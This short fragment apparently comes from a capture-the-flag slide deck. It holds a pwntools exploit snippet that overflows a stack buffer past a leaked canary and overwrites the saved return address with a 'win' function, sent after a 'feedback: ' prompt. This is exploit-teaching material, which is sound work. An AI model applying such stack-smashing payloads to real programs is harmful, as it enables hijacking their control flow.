 payload = flat(
    b'a'*(296-0x20),
    canary,
    0,                # saved rbp
    exe.sym['win']    # saved rip
    )
p.sendafter(b'feedback: ', payload)